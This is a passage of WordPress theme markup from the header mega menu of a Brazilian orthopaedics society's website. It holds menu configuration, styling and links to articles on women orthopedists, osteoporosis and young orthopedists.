block_tdi_100.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_100"}';
block_tdi_100.td_column_number = "3";
block_tdi_100.block_type = "tdb_header_mega_menu";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "9";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "2";
tdBlocksArray.push(block_tdi_100);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_100 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" class="td-image-wrap " title="Dia Internacional da Mulher e os 90 Anos da SBOT" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-24-at-09.42.57-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" title="Dia Internacional da Mulher e os 90 Anos da SBOT">Dia Internacional da Mulher e os 90 Anos da SBOT</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" class="td-image-wrap " title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/osteoporose-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave">Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" class="td-image-wrap " title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/18-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" class="td-image-wrap " title="AMOB: Sobre nós!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" title="AMOB: Sobre nós!">AMOB: Sobre nós!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" class="td-image-wrap " title="Mensagem ao Dia do Ortopedista!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/21-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" title="Mensagem ao Dia do Ortopedista!">Mensagem ao Dia do Ortopedista!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_100" data-td_block_id="tdi_100"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/"><div class="tdb-menu-item-text">JOVEM ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_101 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>
/* custom css */
.tdi_101 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_101 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_101 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_101{
				    flex-direction: column-reverse;
				}.tdi_101 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_101 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_101:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_101:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_101.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_101.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_101 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_101 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_101 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_101 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_101 .entry-thumb{
					background-position: center 50%;
				}.tdi_101 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_101 .td-module-meta-info,
				.ie11 .tdi_101 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_101 .td-post-vid-time{
					display: block;
				}.tdi_101 .td-module-meta-info,
				.tdi_101 .td-next-prev-wrap{
					text-align: center;
				}.tdi_101 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_101.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_101 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_101 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_101 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_101 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_101 .td-author-date{
					display: none;
				}.tdi_101 .td-post-author-name{
					display: none;
				}.tdi_101 .td-post-date,
				.tdi_101 .td-post-author-name span{
					display: none;
				}.tdi_101 .entry-review-stars{
					display: none;
				}.tdi_101 .td-icon-star,
                .tdi_101 .td-icon-star-empty,
                .tdi_101 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101 .td-module-comments{
					display: none;
				}.tdi_101 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_101 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_101 .td-module-title a{
					color: #000000;
				}.tdi_101 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_101 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_101 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_101 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}.tdi_101 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_101 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_101.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_101 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 